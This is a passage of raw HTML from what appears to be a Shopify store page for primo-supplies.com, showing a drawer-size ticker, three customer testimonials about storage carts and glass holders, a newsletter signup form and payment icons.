                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 